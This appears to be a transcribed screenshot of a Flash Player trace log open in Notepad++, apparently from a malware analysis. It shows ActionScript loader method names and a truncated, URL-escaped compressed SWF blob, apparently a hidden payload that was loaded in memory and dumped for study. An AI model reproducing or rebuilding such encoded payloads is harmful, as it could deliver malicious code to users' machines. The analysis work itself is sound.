 C:\Users\User\AppData\Roaming\Macromedia\Flash Player\Logs\flashlog.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
mm.cfg flashlog.txt
1 loadBytes%3BremoveEventListener%3Bstage%3BcontentLoaderInfo%3BaddChild%3BaddEventListener
2 CWS%20%C4%06%01%00x%DA%u073CwX%13%DB%F3%07%BC%9B%B6%09%3D%01%05%E9%60%28%81%D0%3BX%28%8A%88%0A%0A%16T@%92%90
%u040B%24%88%0D%05%15%BBWE%04%DBU%B1wQ%AC%F7Z%E8%D8%09A%C0%82%BD%F7%EE%B5%F3%CE%D9%0D%B6%7B%DF%EF%F3%FB%E3%F
D%EB%95%27gw%CF%u0319%D3f%E63sv%1F%27b%8C%DB%18%A6%B3%05%CCp%AC%1F%B7%07%86a%D5%7D%B1%10Zggg%3F%BD%87%F4%5E%
D8I%83/%031%0C%87%FA%0CiN%924%11%D3%DC1%8C%D8%3F%7B%EF%B8%25%F0%7BR%B4w%u072B%FDK%13%AB.%9F%F39%04W%EC%3D%8E
%u91E6%A4K%87%E6%A4L%10%29%A4%11%D1%FE%219%93%B2%15%DD%7E%ADK%17e%26%A6d%26q%7F%AD%CD%CCs%E7%FD%AB%E6%3F%AA%
3C%FE%5D%E5%F9/Q%3E%FF%AA%F1%u0557N%CCN%CFJQ%8C%CA%11egKs%u4A21%C1%7F%D4%FDg%A5%C7%7FUz%FE%87H%9F%FF%A8%F3%u
0556%A5%8B%E4%C9%u0389%29%F2%ECt%D1%24%93_%9E%FC%FBQ%D7Hq%AAT%A2%E0%FF%0FZHV%A6B%94%92%29%u0371%F8%95i%60%A6
B%9A%23%92%28R%26H%29F%C3_%E9C%B2%26%A4HC%D2S%B2%0D%7E%AD%8F%CE%CEIQH%B5%7F%E9%A3%FB%7F%F7%E8%03%B3%1D%97%AC
%C8H%1F%97%23%F1%u4EC9%24%9E%EE%12OOW%A9%D4%D5%CB%D3%DB%D7M%E2%EA%E6%21%82%3F%99%A7%C4G%E2%E3%E7%E6%E6%E9%EE
%E5%E5%ED%E6%E1%EA%0B%0B%F2%A3%5D%A2%8F%874Q%E2%ED%0B%FFdb_O_/%89%9B%C8%C3%D7S%E6%EE%E3%E1%E1%EE%9B%E8%E7%E4
%E6%EB%EB%ED%ED%E7%EE%E9%ED%05%0D%7D%7F4%F4%F5%F0%F3%F1%02%5E%3Fw%3F_7%99%9BD%EA%EA%E7+%F2q%F7%11%BB%89%25b_
%1F/%27w7W%3FoW_%1F%3Fw%u0712fiE%B3%B2%ADi%D6VxO%DCF%D7%26%5B4%29%3DK%94%18%25%F1%1C%24%9Dd%A3%D5%F5%3C%22%2
7%DD%06%B7%C5%EDpG%5C%88%BB%E1%EE%B8%07%EE%89%7B%E3%01x/%BC%0F%DE%17%0Fd%06%E5%E4%88%26%11%C1YY%E9RQ%26%27x%
92BJ%D6h%85%88%B2E%E2%94%F4%14E%8AT%CE%0C%81%25%95k%92ZN%E9%3A%B3%FF%04i%A6B%97%2C%D1b%8A%14%92di%0E%B7%FFD%
u0624LQ%3A%B9Y2%91D%CA%FD%u05F6%B1%06%E8%A49%2C%EAI+%3AY%94%23MT%93%A8%BDbE+r%C0p8%23%A2%06S%BCx1%C1E%8F%27
%B0E%89%89%21%C9%29%E9%89zpCv%3C8E%AE%90%BEiA%854qxV%B4B%94%24eHD%E9%E9L%09%CC%26%87%91%28R%88%8D%29%28%04H
Normal text file length : 146723 lines : 3 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows ANSI INS